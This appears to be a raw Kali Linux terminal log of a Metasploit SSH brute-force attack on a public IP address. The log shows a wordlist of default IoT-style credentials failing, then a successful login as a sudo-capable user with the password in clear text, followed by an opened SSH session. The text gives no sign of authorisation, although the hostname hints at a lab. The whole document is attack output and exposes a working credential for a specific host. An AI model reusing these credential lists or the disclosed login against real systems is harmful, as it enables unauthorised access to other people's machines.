 msf6 auxiliary(scanner/ssh/ssh_login) > run
sensitive_files.txt
[*] 13.93.34.238:22 - Starting bruteforce
[-] 13.93.34.238:22 - Failed: 'root:xc3511'
[-] 13.93.34.238:22 - Failed: 'root:vizxv'
[-] 13.93.34.238:22 - Failed: 'root:admin'
[-] 13.93.34.238:22 - Failed: 'admin:admin'
[-] 13.93.34.238:22 - Failed: 'root:888888'
[-] 13.93.34.238:22 - Failed: 'root:xmhdipc'
[-] 13.93.34.238:22 - Failed: 'root:default'
[-] 13.93.34.238:22 - Failed: 'root:juantech'
[-] 13.93.34.238:22 - Failed: 'root:123456'
[-] 13.93.34.238:22 - Failed: 'root:54321'
[-] 13.93.34.238:22 - Failed: 'support:support'
[-] 13.93.34.238:22 - Failed: 'root:'
[-] 13.93.34.238:22 - Failed: 'admin:password'
[-] 13.93.34.238:22 - Failed: 'root:root'
[-] 13.93.34.238:22 - Failed: 'root:12345'
[-] 13.93.34.238:22 - Failed: 'user:user'
[-] 13.93.34.238:22 - Failed: 'admin:'
[-] 13.93.34.238:22 - Failed: 'root:pass'
[+] 13.93.34.238:22 - Success: 'admin_cloud:Password1234!' 'uid=1000(admin_cloud) gid=1000(admin_cloud) groups=1000(admin_cloud),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),119(netdev),120(lxd
) Linux LaboCloudComputer 6.2.0-1015-azure #15~22.04.1-Ubuntu SMP Fri Oct  6 13:20:44 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (192.168.14.139:43089 -> 13.93.34.238:22) at 2023-10-22 18:57:08 +0200
[*] Scanned 1 of 1 hosts (100% complete)
KALI LINUX